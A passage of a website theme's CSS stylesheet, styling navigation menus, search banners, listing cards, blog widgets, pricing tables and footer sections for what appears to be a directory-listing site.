	/*margin-top: 20px;*/



	margin-left:25px;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



}



.submit_listing .btn {



	background:none;



	border-color: #ffffff;

	color: #ffffff;

/*	border-color: #111;

	color: #111;*/



	padding: 5px 22px;



	font-weight:400;



}



.header_solidbg .navbar.navbar-default {



	background:#111;



}



.header_solidbg .submit_listing .btn {



	background:#38ccff;



	border-color:#38ccff;



	font-weight:700;



}



.arrow {



	display:none;



}



/*----------------















	2.1. Menu















--------------------------*/































#navigation {



	padding:0px;



	text-align:right;



}



#navigation .nav.navbar-nav li {



	margin:0px;



	overflow:hidden;



	position:relative;



}



#navigation .nav.navbar-nav a {



	color: #ffffff;



	font-size: 17px;



	font-weight: 400;



}



.nav.navbar-nav.dashboard_menu {



	float: right;



}



/*--------------------------















	2.2. Drop-Down-Menu















------------------------------*/















header .navbar-default .navbar-nav li.active a,  header .navbar-default .navbar-nav li.active a:hover,  header .navbar-default .navbar-nav li.active a:focus {



	color: #38ccff;



}



header .navbar-default .navbar-nav li.menu-item-has-children > a::before {



	content: "\f107";



	font-family: "FontAwesome";



	font-size: 16px;



	position: absolute;



	right: 12px;



	top: 50%;



	transform:translateY(-50%);



	-moz-transform:translateY(-50%);



	-o-transform:translateY(-50%);



	-webkit-transform:translateY(-50%);



	-ms-transform:translateY(-50%);



}



header .navbar-default .navbar-nav li.menu-item-has-children > a {



	padding-right:30px !important



}



header .navbar-default .navbar-nav li ul.sub-menu {



	background: #fff;



	border-top: 1px solid rgba(0, 0, 0, 0.05);



	padding: 0;



	margin: 0;



	z-index: 99;



	text-align: left;



	height: 0;



	left: 0;



	min-width: 210px;



	opacity: 0;



	position: absolute;



	top: 100%;



	-webkit-transition: all 0.3s ease;



	-moz-transition: all 0.3s ease;



	-ms-transition: all 0.3s ease;



	-o-transition: all 0.3s ease;



	transition: all 0.3s ease;



	box-shadow:rgba(0, 0, 0, 0.2) 0 0px 10px;



}



 @media (min-width:768px) {



header .navbar-default .navbar-nav li:hover ul.sub-menu,  header .navbar-default .navbar-nav li:hover ul.sub-menu:hover ul.children {



	height: inherit;



	opacity: 1;



}



}



#navigation .nav.navbar-nav > li:hover {



	overflow:visible;



}



header .navbar-default .navbar-nav li ul.sub-menu li,  header .navbar-default .navbar-nav li ul.children li {



	border-bottom: 1px solid rgba(0, 0, 0, 0.05);



	display: block;



	margin:0 !important;



}



.navbar-default #navigation .navbar-nav li ul.sub-menu li:hover,  .navbar-default #navigation .navbar-nav li ul.children li:hover {



	overflow:visible;



}



header .navbar-default #navigation .navbar-nav li ul.sub-menu li a,  header .navbar-default #navigation .navbar-nav li ul.children li a {



	background: rgba(255, 255, 255, 0.8);



	display: block;



	color:#111;



	font-size:14px;



	line-height: 20px;



	padding:16px 20px;



	position:relative;



}



.dropdown-menu {



	border:0px;



}



header #navigation .navbar-default .navbar-nav li ul.sub-menu li a:hover,  header #navigation .navbar-default .navbar-nav li ul.children li a:hover,  .navbar.navbar-default #navigation .nav.navbar-nav li > a:hover {



	color: #38ccff;



}



header .navbar-default .navbar-nav li ul.sub-menu li:last-child,  header .navbar-default .navbar-nav li ul.children li:last-child {



	border-bottom: none;



}



header .navbar-default .navbar-nav li ul.sub-menu ul.sub-menu,  header .navbar-default .navbar-nav li ul.children ul.sub-menu,  header .navbar-default .navbar-nav li ul.sub-menu ul.children,  header .navbar-default .navbar-nav li ul.children ul.children {



	left: inherit;



	right: -100%;



	top: -1px;



}



/*=======================















	 3. Banner-Search















==============================*/















#banner {



	background-image:url(../images/banner.jpg);



	padding:110px 0 70px;



	text-align:center;



	overflow: visible;



	z-index:9;



}



#banner .dark-overlay {



	background: rgba(0, 0, 0, 0.55) none repeat scroll 0 0;



}



.intro_text h5 {



	font-weight:300;



}



#banner .search_form {



	display: table;



	margin: 45px auto 0;



	width: 1024px;



}



#banner .search_form .form-group,  #intro_map .search_form .form-group {



	width: 40%;



	padding-right:10px;



	margin-bottom:0px;



}



#banner .search_form .form-group.search_btn,  #intro_map .search_form .form-group.search_btn,  #listing_banner .search_form .form-group.search_btn {



	width: 20%;



	padding-right:0px;



}



#banner .search_form .form-control,  #banner .search_form form input,  #banner .search_form form textarea,  #banner .search_form form select,  #intro_map .search_form .form-control,  #intro_map .search_form form input,  #intro_map .search_form form textarea,  #intro_map .search_form form select {



	padding:0 20px;



}



.intro_map_style2.intro_map-new .select2-container--default .select2-selection--single .select2-selection__arrow b {



    border-color: #fff transparent transparent transparent;



    margin-left: -12px;



}



.intro_map_style2.intro_map-new .intro_search_parent .select2-selection__rendered {



    padding-left: 20px;



    padding-right: 20px;



}



.select2-results__option {



	    padding: 0px 20px;
		line-height: 20px;



}



.select2-container--default .select2-results > .select2-results__options li {



    font-size: 12px;



}



#banner .select::after, #intro_map .select::after {



	right: 30px;



}



.search_form .form-group {



	float:left;



}



.search_form .form-control, .search_form form input, .search_form form textarea, .search_form form select {



	font-size: 16px;



	height: 60px;



	padding: 0 20px;



}



.search_form .select::after {



	font-size: 26px;



}



#intro_map {



	position:relative;



}



#intro_map .search_form {



	background: #ffffff none repeat scroll 0 0;



	bottom: 50px;



	box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);



	left: 0;



	margin: 0 auto;



	max-width: inherit;



	padding: 30px;



	position: absolute;



	right: 0;



	width: 1170px;



	z-index:999;



}



.home_map_banner {



	overflow:visible !important;



}



/*=======================















	 4. Home-Page-1















==============================*/































/*----------------------------















	 4.1. Category-Slider















-------------------------------*/















#all_category {



	padding:32px 0;



}



#category_slider .item {



	background:#fff;



	border-radius:3px;



	padding:15px;



	box-shadow:0 0 10px 0 rgba(83, 82, 82, 0.1);



	text-align:center;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



}



#category_slider .item a {



	display:block;



}



#category_slider .item img {



	width:auto;



	height:auto;



	margin:0 auto;



}



.category_icon {



	margin: 6px auto;



	padding: 8px 12px;



	width: 110px;



	background:#fff;



	border-radius:3px;



	height:76px;



}



#category_slider p {



	margin:0 auto;



	color:#111;



}



#category_slider .item:hover {



	background:#38ccff;



}



#category_slider .item:hover p {



	color:#fff;



}



#category_slider .owl-dots {



	display:none;



}



#category_slider .owl-carousel .owl-stage-outer {



	padding:8px;



}



/*----------------------------















	 4.2. Popular-Cities















-------------------------------*/















.cities_list {



	background:url(../images/cities_1.jpg) no-repeat center;



	max-width:262px;



	height:262px;



	border-radius:5px;



	position:relative;



	padding:20px;



	overflow:hidden;



	text-align:center;



	margin:0 auto 30px !important;



}



.cities_list:after {



	position:absolute;



	top:0;



	left:0px;



	right:0px;



	height:100%;



	width:100%;



	content:"";



	background:rgba(0, 0, 0, 0.5);



}



.city_listings_info {



	position:absolute;



	left:0px;



	right:0px;



	top:50%;



	transform:translateY(-50%);



	-moz-transform:translateY(-50%);



	-o-transform:translateY(-50%);



	-webkit-transform:translateY(-50%);



	-ms-transform:translateY(-50%);



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



	z-index:1;



}



.city_listings_info h4 {



	color:#fff;



	font-weight:500;



	margin-bottom:20px;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



	transform:translateY(20px);



	-moz-transform:translateY(20px);



	-o-transform:translateY(20px);



	-webkit-transform:translateY(20px);



	-ms-transform:translateY(20px);



}



.overlay_link {



	position:absolute;



	top:0px;



	left:0px;



	right:0px;



	bottom:0px;



	content:"";



	z-index:2;



}



.listing_number {



	position:relative;



	opacity:0;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



	transform:translateY(150px);



	-moz-transform:translateY(150px);



	-o-transform:translateY(150px);



	-webkit-transform:translateY(150px);



	-ms-transform:translateY(150px);



}



.listing_number span {



	border: 2px solid rgba(255, 255, 255, 0.3);



	border-radius: 3px;



	color: #ffffff;



	display: inline-block;



	font-size: 17px;



	font-weight: 300;



	line-height: 16px;



	padding: 9px 20px;



}



.cities_list:hover h4, .cities_list:hover .listing_number {



	transform:translateY(0px);



	-moz-transform:translateY(0px);



	-o-transform:translateY(0px);



	-webkit-transform:translateY(0px);



	-ms-transform:translateY(0px);



	opacity:1;



}



.chicago {



	background-image:url(../images/chicago.jpg);



}



.angeles {



	background-image:url(../images/angeles.jpg);



}



.francisco {



	background-image:url(../images/francisco.jpg);



}



.seattle {



	background-image:url(../images/cities_2.jpg);



}



.washington {



	background-image:url(../images/cities_3.jpg);



}



.orlando {



	background-image:url(../images/cities_4.jpg);



}



.miami {



	background-image:url(../images/cities_5.jpg);



}



/*----------------------------















	 4.3. About-Info















-------------------------------*/















#about_info {



	background-image:url(../images/about_bg.jpg);



	background-position:center;



	background-size:cover;



}



.white_box {



	background:#fff;



	padding:40px 35px;



}



#about_info h3 {



	margin-top:0px;



}



/*----------------------------















	 4.4. Popular-Listings















-------------------------------*/















#popular_listing_slider .listing_wrap {



	border-radius: 3px;



	border:1px solid #dedede;



	overflow: hidden;



	margin:0 auto 20px;



	position:relative;



}



.listing_info {



	min-height: 1px;



	padding: 20px 20px 0;



	position: relative;



}



.listing_info a {



	color:#111;



}



.listing_info a:hover {



	color:#38ccff;



}



.listing_info p {



	color: #a5a5a5;



	font-size: 15px;



	line-height: 25px;



}



.listing_info .listing_review_info p {



	color: #b5b5b5;



	font-size: 13px;



	margin: 0 auto;



	float:left;



}



.review_score {



	background: #38ccff none repeat scroll 0 0;



	border-radius: 3px;



	color: #ffffff;



	margin-right: 4px;



	padding: 4px 10px;



}



.listing_review_info .active, .fa-star.active {



	color:#ffc600;



}



.listing_review_info {



	background: #f6f6f6 none repeat scroll 0 0;



	bottom: 0;



	margin: 24px -20px 0;



	overflow: hidden;



	padding: 10px 20px;



}



.like_post {



	position:absolute;



	top:15px;



	right:15px;



}



.listing_img {



	position:relative;



	overflow:hidden;



}



.listing_img:before {



	background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.6) 70%) repeat scroll 0 0;



	content: "";



	height: 100%;



	left: 0;



	opacity: 0;



	pointer-events: none;



	position: absolute;



	top: 0;



	transform: translateY(50%);



	-moz-transform: translateY(50%);



	-o-transform: translateY(50%);



	-webkit-transform: translateY(50%);



	-ms-transform: translateY(50%);



	transition: all 0.35s ease 0s;



	-moz-transition: all 0.35s ease 0s;



	-o-transition: all 0.35s ease 0s;



	-webkit-transition: all 0.35s ease 0s;



	-ms-transition: all 0.35s ease 0s;



	width: 100%;



	z-index: 1;



}



.listing_wrap:hover .listing_img:before {



	opacity:1;



	transform: translateY(0%);



	-moz-transform: translateY(0%);



	-o-transform: translateY(0%);



	-webkit-transform: translateY(0%);



	-ms-transform: translateY(0%);



}



.like_post {



	background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;



	border: 2px solid rgba(255, 255, 255, 0.5);



	border-radius: 50%;



	color: #ffffff;



	height: 40px;



	font-size:18px;



	line-height: 38px;



	padding: 0;



	position: absolute;



	right: 15px;



	text-align: center;



	top: 15px;



	width: 40px;



	z-index: 1;



	cursor:pointer;



}



.like_post:hover {



	background:#38ccff;



}



.like_post:hover a {



	color:#fff !important;



}



.listing_info .listing_review_info .listing_map_m {



	float:right;



	color:#555;



}



.listing_cate {



	position: absolute;



	right: 68px;



	top: 15px;



	z-index: 1;



}



.featured_label {



	position:absolute;



	top:15px;



	left:15px;



	background:#38ccff;



	color:#fff;



	font-weight:bold;



	padding:3px 12px;



	border-radius:3px;



	z-index:1;



}



.listing_cate span {



	background: #ffffff none repeat scroll 0 0;



	border-radius: 50%;



	display: block;



	float: left;



	height: 40px;



	overflow: hidden;



	padding: 9px;



	text-align: center;



	width: 40px;



	position:relative;



}



.listing_cate span.listing_like {



	background: #38ccff none repeat scroll 0 0;



	color: #ffffff;



	font-size: 18px;



	margin-left: -10px;



}



.listing_cate span.listing_like a {



	color:#fff;



}



.cate_icon {



	position: relative;



	z-index: 1;



}



/*----------------------------















	 4.5. Testimonials















-------------------------------*/















#testimonials {



	background-image:url(../images/testimonial_bg.jpg);



	position:relative;



}



#testimonial_slider .item {



	background:#fff;



	padding:35px;



	margin:0 auto;



	max-width:930px;



	border-radius:3px;



}



.testimonial_header p {



	color:#909090;



	font-size:14px;



}



#testimonial_slider .owl-nav {



	display:none;



}



/*----------------------------















	 4.6. Latest-Blog















-------------------------------*/















.post_wrap {



	border:#dedede solid 1px;



	margin:0 0 30px 0;



	border-radius:3px;



	overflow:hidden;



}



.post_img {



	position:relative;



}



.post_category a {



	color:#38ccff;



	border: #38ccff solid 2px;



	border-radius: 3px;



	letter-spacing:1px;



	color: #38ccff !important;



	display: inline-block;



	margin: 0 5px 5px 0;



	padding: 2px 8px;



}



.post_category a:hover {



	background:#38ccff;



	color:#fff !important;



}



.post_info {



	padding:20px 20px 0;



}



.post_info h5, .post_info a {



	color:#111;



}



.post_info a:hover {



	color:#38ccff;



}



.post_meta {



	background: #f6f6f6 none repeat scroll 0 0;



	margin: 0 -20px;



	overflow: hidden;



	padding: 16px 20px;



}



.post_info .post_meta p {



	margin:0 20px 0 0;



	float:left;



	font-size:14px;



}



.post_info p {



	font-size: 14px;



	line-height: 24px;



	margin:0 auto 20px;



}



/*-------------------















	 4.7. Footer















---------------------------*/















.footer_widgets {



	margin:70px 0;



}



.footer_widgets h5 {



	color:#fff;



	margin:0 auto 24px;



}



.footer_bottom {



	text-align:center;



	padding:25px 0;



	border-top:#232323 solid 1px;



}



.footer_bottom p {



	margin:0 auto;



}



.follow_us ul, .footer_nav ul {



	padding:0px;



	margin:0;



	list-style:none;



	overflow:hidden;



}



.follow_us ul li {



	display:inline-block;



	margin:0 auto;



}



.follow_us ul li a {



	display:block;



	width:48px;



	height:48px;



	text-align:center;



	line-height:46px;



	border-radius:50%;



	color:#fff;



	border:rgba(255, 255, 255, 0.3) solid 2px;



	font-size:20px;



	margin:0 5px 0 0;



}



.follow_us ul li a .fa {



	margin:0 auto;



}



.follow_us ul li a:hover {



	background:#38ccff;



}



.footer_nav ul li {



	float:left;



	width:50%;



	margin:0 auto;



}



.footer_nav ul li a {



	color: #ffffff;



	display: inline-block;



	font-size: 14px;



	padding-left: 20px;



	position: relative;



}



.footer_nav ul li a:after {



	position:absolute;



	top:0px;



	left:0px;



	content:"\f105";



	font-family:fontawesome;



}



.footer_nav ul li a:hover {



	color:#38ccff;



}



.newsletter_wrap {



	position: relative;



}



.newsletter_wrap .btn {



	position:absolute;



	top:0px;



	right:0px;



	border-radius:0 3px 3px 0;



}



.newsletter_wrap input[type="email"] {



	padding-right:150px;



}



.newsletter_wrap input[type="email"]:focus {



	border:0px;



	outline:0;



}



/*===================















	 5. Home-Page-2















===========================*/































/*----------------------------















	5.1. Category-Slider-2















--------------------------------*/















#category_slider2 .item {



	background-position: center center;



	background-repeat: no-repeat;



	background-size: cover;



	border-radius: 6px;



	height: 358px;



	overflow: hidden;



	text-align: center;



	position:relative;



}



#category_slider2 .item:after {



	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;



	content: "";



	height: 100%;



	left: 0;



	position: absolute;



	top: 0;



	width: 100%;



}



#category_slider2 .item a {



	position:relative;



	z-index:1;



	padding:75px 10px;



	display:block;



}



#category_slider2 .category_icon {



	border-radius: 50%;



	height: 142px;



	padding: 39px;



	position: relative;



	width: 142px;



	margin:0 auto 35px;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



}



#category_slider2 .item:hover .category_icon {



	margin-bottom:15px;



	margin-top:15px;



}



#category_slider2 .category_icon img {



	margin: 0 auto;



}



.category_listing_n {



	background: #38ccff none repeat scroll 0 0;



	border-radius: 50%;



	color: #ffffff;



	font-size: 18px;



	height: 45px;



	left: 50%;



	line-height: 43px;



	position: absolute;



	text-align: center;



	top: -100px;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	transform: translateX(-50%);



	-moz-transform: translateX(-50%);



	-o-transform: translateX(-50%);



	-webkit-transform: translateX(-50%);



	width: 45px;



	opacity:0;



}



#category_slider2 .item:hover .category_listing_n {



	opacity:1;



	top:-15px;



}



#category_slider2 .item p {



	color:#fff;



	font-weight:700;



	font-size:25px;



	margin:0 auto;



}



/*----------------------















	5.2. How-it-Work















-----------------------------*/















#how_it_work {



	background-image:url(../images/how_it_work_bg2.jpg);



}



.steps_wrap {



	background:#fff;



	padding:30px 15px 32px 110px;



	position:relative;



	z-index:1;



	border-radius:3px;



	margin:0 auto 15px;



}



.icon_div {



	position:absolute;



	top:30px;



	left:15px;



	width:90px;



	text-align:center;



	color:#38ccff;



	font-size:70px;



}



.steps_wrap h5 {



	font-weight:600;



}



.steps_wrap p {



	font-size:15px;



	line-height:24px;



	margin:0 auto 5px;



}



/*----------------------















	5.3. Pricing-Table















-----------------------------*/















#pricing_table {



	background-image:url(../images/pricing_bg.jpg);



}



/*----------------------















	5.4. Footer-2















-----------------------------*/















.footer_2 .footer_bottom {



	text-align:left;



}



.footer_2 .follow_us {



	text-align:right;



}



.footer_2 .footer_bottom p {



	margin: 10px auto;



}



.footer_2 .footer_widgets {



	margin: 50px auto;



	text-align: center;



	clear:both;



}



.footer_2 .newsletter_wrap {



	max-width:425px;



	margin:0 auto;



}



.footer_2 .footer_nav {



	display:inline-block;



	background:#0c0c0c;



	padding:10px 30px;



	border-radius:3px;



}



.footer_2 .footer_nav ul li {



	display: inline-block;



	float: none;



	margin: 0 auto;



	padding: 0 13px;



	position: relative;



	width: auto;



}



.footer_2 .footer_nav ul li:after {



	position:absolute;



	top:0px;



	right:-15px;



	content:"-";



	opacity:0.7;



}



.footer_2 .footer_nav ul li a {



	opacity:0.7;



}



.footer_2 .footer_nav ul li a:hover {



	opacity:1;



}



.footer_2 .footer_nav ul li a:after {



	display:none;



}



.footer_2 h5 {



	font-size: 24px;



}



/*===================















	 6. Inner-Pages















===========================*/















#inner_pages {



	padding:70px 0;



}



#inner_banner {



	background-image: url(../images/page-banner.jpg);



	padding:180px 0px 120px 0;



}



#inner_banner h1 {



	font-size: 46px;



	margin-top: 10px;



}



/*---------------------















	 6.1. Login















-----------------------*/















#login_signup {



	height:100vh;



	display:table;



	text-align:center;



	margin:0 auto;



}



.form_wrap_m {



	width:400px;



	margin:0 auto;



	display:table-cell;



	vertical-align:middle;



}



.form_wrap_m .white_box {



	box-shadow:rgba(0, 0, 0, 0.3) 0 0 30px;



	margin:30px auto;



}



#login_signup p {



	margin:0 auto;



}



#login_signup form {



	margin:30px auto 0;



}



.back_home {



	padding:15px 0;



}



.back_home .btn {



	background:none;



	font-weight:700;



	color:#111;



	border-color:#111;



}



.back_home .btn:hover {



	color:#fff;



	background:#111;



}



#login_signup a {



	cursor:pointer;



}



/*-------------------------















	 6.2. Pricing-Page















-------------------------------*/















.pricing_wrap {



	background:#eff0f0;



	padding:30px;



	margin:30px 0px 0px 0px;



	text-align:center;



	border-radius:3px;



	position:relative;



	z-index:1;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



}



.pricing_header {



	margin:0 auto 25px;



	position:relative;



}



.pricing_header h2 {



	margin-top:0px;



	font-weight:400;



	font-size:36px;



}



.plan_info {



	background:#fff;



	padding:30px 30px 50px;



	border-radius:3px;



}



.plan_price {



	font-size:48px;



	color:#111;



	font-weight:700;



	margin:0px auto 18px;



	color:#38ccff;



}



.plan_info ul {



	margin:0 auto 35px;



	padding:0px;



	list-style:none;



}



.plan_info ul li span {



	font-weight:700;



	color:#111;



}



.popular_plan {



	background: #f26802 none repeat scroll 0 0;



	color: #ffffff;



	font-size: 13px;



	font-weight: 400;



	left: 30%;



	margin: 0 auto;



	position: absolute;



	right: 30%;



	text-transform: uppercase;



	top: -15px;



}



/*----------------------















	6.3. 404-Error-Page















-----------------------------*/















.not_found_msg {



	background: #f2f4f4 none repeat scroll 0 0;



	border-left: 8px solid #e5e5e5;



	border-radius: 10px;



	border-right: 8px solid #e5e5e5;



	margin: 0 auto;



	max-width: 750px;



	padding: 50px;



}



.not_found_msg .error_msg_div h2 span {



	color: #111111;



	font-size: 200px;



	display:block;



	line-height:170px;



	font-weight: 700;



	margin:0 auto;



}



.error_msg_div h2 {



	margin: 0 auto 20px;



}



/*----------------------















	6.4. About-Us-Page















-----------------------------*/















.aboutus_bg {



	background-image:url(../images/aboutus_bg.jpg) !important;



}



.box_wrap {



	border:#dedede solid 1px;



	border-radius:3px;



	padding:30px 20px;



	text-align:center;



	margin:40px auto;



}



.box_wrap .fa {



	font-size:40px;



	color:#111;



	margin:10px auto;



}



.box_wrap h4 {



	font-weight:400;



}



.box_wrap p {



	font-size:15px;



	line-height:26px;



	margin:0 auto 10px;



}



.fan_facts .section-header h3 {



	margin:0px;



}



.fan_facts {



	padding:40px;



	overflow:hidden;



	margin:0 auto 40px;



}



.facts_info {



	float:left;



	width:25%;



	margin:0 auto 20px;



	text-align:center;



}



.facts_info p {



	font-size:20px;



	font-weight:300;



	margin:0 auto;



}



.facts_info p span {



	display:block;



	color:#111;



	font-size:70px;



	line-height:70px;



}



.our_prtners {



	margin:30px auto;



}



.partner_logo {



	float:left;



	width:25%;



	padding:15px;



}



/*----------------------















	6.5. Contact-Us-Page















-----------------------------*/















.contactus_bg {



	background-image:url(../images/contactus_bg.jpg) !important;



}



.office_info_box {



	background:#f2f4f4;



	text-align:center;



	border-left: 8px solid #dddddd;



	border-radius: 4px;



	padding-bottom: 10px;



	padding: 30px;



	margin:0 auto 30px;



}



.info_icon {



	border: 2px solid rgba(0, 0, 0, 0.1);



	border-radius: 50%;



	font-size: 30px;



	height: 70px;



	line-height: 64px;



	margin: 0 auto 20px;



	width: 70px;



}



.office_info_box a {



	color:#555;



}



.office_info_box a:hover {



	color:#38ccff;



}



.contact_form, .map_wrap {



	margin-top:40px;



}



.map_wrap iframe {



	width:100%;



	height:400px;



}



.contact_form h4 {



	margin:0 auto 30px;



}



/*----------------------















	6.6. How-it-work















-----------------------------*/















.how_it_work_info {



	padding: 30px 30px 30px 100px;



	position: relative;



}



.how_it_work_info p:first-child {



	margin:0px;



}



.how_it_work_info h3 {



	margin-top:0px;



}



.step_n {



	font-size: 80px;



	font-weight:900;



	left: 0;



	letter-spacing: -6px;



	opacity: 0.2;



	position: absolute;



	top: 30px;



}



.how_it_work_img {



	margin:0 auto 50px;



}



.sub_heading {



	text-align:center;



	padding:40px;



	border:#eee solid 1px;



}



.sub_heading p {



	font-size:28px;



	line-height:33px;



	margin:0 auto 30px



}



/*----------------------















	6.7. Listing















-----------------------------*/















#listing_banner {



	padding: 160px 0 70px;



	background-image:url(../images/banner.jpg)



}



#listing_banner h1 {



	font-weight: 300;



}



#listing_banner .search_form {



	display: table;



	float: left;



	margin: 0;



	width: 100%;



	max-width:inherit;



}



.search_form .form-control, .search_form form textarea, .search_form form select {



	font-size: 16px;



	height: 60px;



	padding: 0 20px;



}



.search_form .form-control:focus, .search_form form textarea:focus, .search_form form select:focus {



	outline:none;



}



#listing_banner .form-group {



	float:left;



	width:40%;



	padding-right:10px;



	;



	margin:0 auto;



}



#listing_banner .form-group.search_btn {



	padding-right:0px;



	width:20%;



}



.inner_form {



	position:relative;



}



.btn_group {



	float:left;



	width:20%;



	padding-left:0.5%;



}



.listing_wrap {



	border: 1px solid #dedede;



	border-radius: 3px;



	margin: 0 auto 40px;



	overflow: hidden;



	position: relative;



}



.listing_header {



	margin:0 auto 30px;



	padding:10px 0;



	border-top:#eee solid 1px;



	border-bottom:#eee solid 1px;



	display:table;



	width:100%;



}



.listing_header h5 {



	font-weight:400;



	float:left;



	font-size: 28px;



}



.layout-switcher {



	float:right;



}



.layout-switcher a {



	background-color: #eeeeee;



	border-radius: 50%;



	color: #9d9d9d;



	display: inline-block;



	font-size: 14px;



	height: 39px;



	line-height: 40px;



	margin-right: 1px;



	overflow: hidden;



	position: relative;



	text-align: center;



	transition: all 0.4s ease 0s;



	width: 39px;



}



.layout-switcher a.active, .layout-switcher a:hover {



	color:#fff;



	background:#38ccff



}



.listview .listing_img {



	float: left;



	width: 30%;



}



.listview .listing_info {



	float: right;



	padding: 39px 40px 0;



	width: 70%;



}



.listview .listing_review_info {



	margin: 24px -40px 0;



	padding: 16px 40px;



}



.listview_sidebar .listing_img {



	float: left;



	width: 42%;



}



.listview_sidebar .listing_info {



	float: right;



	width: 58%;



}



.ads_col {



	float: left;



	margin-right: 1%;



	width: 49%;



}



.ads_col:nth-child(2n) {



	margin-left: 1%;



	margin-right: 0;



	text-align: right;



}



.pagination_nav {



	clear: both;



	text-align: center;



}



ul.page-numbers {



	clear: both;



	display: block;



	margin:20px 0px 20px 0px;



	padding: 0;



	text-align: center;



}



ul.page-numbers li {



	list-style: none;



	display: inline-block;



	margin: 0 2px;



}



ul.page-numbers li i {



	margin:0px;



}



ul.page-numbers .page-numbers {



	background: #fff;



	border-radius: 50%;



	color: #111;



	display: inline-block;



	font-size: 16px;



	height: 32px;



	line-height: 32px;



	list-style: outside none none;



	margin: 0 2px;



	text-align: center;



	vertical-align: middle;



	width: 32px;



}



ul.page-numbers .page-numbers.current,  ul.page-numbers .page-numbers:hover,  ul.page-numbers .page-numbers:focus {



	color: #fff;



	background: #38ccff;



}



ul.page-numbers .page-numbers.next,  ul.page-numbers .page-numbers.prev {



	background: none !important;



	width: auto;



	height: auto;



	border-radius: 0px;



}



ul.page-numbers .page-numbers.next:hover,  ul.page-numbers .page-numbers.next:focus,  ul.page-numbers .page-numbers.prev:hover,  ul.page-numbers .page-numbers.prev:focus {



	color: #38ccff;



}



/*.page-numbers {















  display: inline-block;















  margin: 20px 0;















  padding-left: 0;















}















.page-numbers > li {















  display: inline;















}















.pagination, .pagination > li:last-child > a, .pagination > li:last-child > span {















	border-radius:0px;















}















.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {















  background-color: #38ccff;















  color:#fff;















}















.pagination > li > a, .pagination > li > span, .page-numbers > li > a, .page-numbers > li > span {















  color: #111;















  border:0px;















  font-size:18px;















  padding:6px 15px;















}















*/















































/*---------------















	6.7. Blog















--------------------*/















.single_post h1 {



	margin-top: 0;



}



.single_post h2 {



	margin-top: 0;



}



.sidebar_widgets {



	margin: 0 auto 30px 10px;



}



.sidebar .sidebar_widgets {



	margin: 0 auto 50px 10px;



}



.sidebar_widgets form {



	position:relative;



}



.sidebar_widgets form input {



	padding-right:50px;



}



.sidebar_widgets form .search_btn {



	position: absolute;



	right: 0px;



	top: 0px;



	border:none;



	padding:15px;



	background:none;



}



.search_btn > button {



	/* background: rgba(0, 0, 0, 0) none repeat scroll 0 0; */

	color: #fff;

	border: 0 none;



	padding: 0;



}



.widget_title {



	position:relative;



	margin:0 auto 30px;



	padding-bottom:10px;



	text-transform:uppercase;



}



.widget_title h4 {



	margin-top:0px;



	font-size:20px;



}



.widget_title::after {



	background-color: #38ccff;



	bottom: 0;



	content: "";



	display: block;



	height: 3px;



	left: 0;



	position: absolute;



	transition: all 0.5s ease 0s;



	width: 50px;



}



.article_wrap {



	overflow:hidden;



	margin:0 auto 50px;



}



.post-thumbnail {



	overflow:hidden;



	border-radius:3px;



	margin:0 auto 20px;



	position:relative;



}



.post-thumbnail a {



	display:block;



}



.entry-desc h3 {



	font-size:28px;



	font-weight:bold;



}



.entry-desc h3 a, .info_m h6 a {



	color:#111;



}



.entry_meta {



	overflow:hidden;



	margin:0px auto 15px;



}



.entry_meta a {



	color:#555;



}



.entry_meta a i {



	color:#c7c7c7 !important;



}



.entry_meta a:hover {



	color:#38ccff;



}



.entry_meta .meta_m {



	display: block;



	float: left;



	font-size: 15px;



	font-weight: 600;



	margin: 0 20px 0 0;



}



.meta_m .fa, .meta_m a:hover,  .sidebar_widgets ul li a:hover,  .entry-desc h3 a:hover, .info_m h6 a:hover {



	color:#38ccff;



}



.meta_m a {



	color:#555;



}



.entry-content p {



	font-size:15px;



	line-height:24px;



}



.read_btn {



	font-weight: 700 !important;



	font-size: 16px !important;



	background: #38ccff !important;



	border: medium none;



	color: #ffffff;



	font-size: 16px;



	font-weight: 700 !important;



	line-height: 30px !important;



	margin: auto;



	padding: 8px 22px !important;



	transition: all 0.3s linear 0s !important;



	width: auto;



}



a.read_btn:hover {



	color: white;



	background: #03aee9 !important;



}



.sidebar_widgets ul {



	padding:0px;



	margin:0px;



	list-style:none;



}



.sidebar_widgets > ul > li::after {



	content: "\f105";



	font-family: fontawesome;



	left: 25px;



	position: absolute;



	top: 15px;



}



.sidebar_widgets > ul > li {



	border: 1px solid #e8e8e8;



	list-style: outside none none;



	margin:0 0 -1px;



	padding:15px 20px 15px 40px;



	position: relative;



	font-size:14px;



}



.sidebar_widgets ul li a {



	color:#555;



}



.featured_posts {



	margin:0 auto 10px;



	overflow:hidden;



}



.thubb_img {



	float:left;



	width:100px;



}



.info_m {



	float:right;



	width:calc(100% - 120px);



}



.info_m h6 {



	font-size:19px;



	margin:0px 0 5px;



}



.info_m p {



	font-size:13px;



}



.post_tag {



	overflow:hidden;



